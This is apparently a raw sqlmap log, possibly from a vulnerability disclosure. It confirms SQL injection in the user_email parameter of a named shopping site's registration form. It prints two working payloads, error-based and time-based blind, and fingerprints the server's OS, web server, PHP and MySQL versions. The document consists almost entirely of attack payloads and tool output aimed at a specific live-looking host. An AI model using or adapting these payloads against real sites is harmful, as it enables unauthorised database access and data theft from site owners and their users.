 Place: POST
Parameter: user_email
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: action=register&code_sn=94102&isagreement=1&password=g00dPa$$w0rD&r
egister=1&repassword=g00dPa$$w0rD&user_email=if(now()=sysdate(),sleep(0),0)/*'XO
R(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"*/' A
ND (SELECT 6318 FROM(SELECT COUNT(*),CONCAT(0x7179657371,(SELECT (CASE WHEN (631
8=6318) THEN 1 ELSE 0 END)),0x7170687871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'dAyX'='dAyX
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: action=register&code_sn=94102&isagreement=1&password=g00dPa$$w0rD&r
egister=1&repassword=g00dPa$$w0rD&user_email=-5504' OR 6030=SLEEP(5) AND 'qODS'=
'qODS
---
[13:26:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[13:26:16] [INFO] fetched data logged to text files under 'F:\sqlmap\output\www.
360shop.com.cn'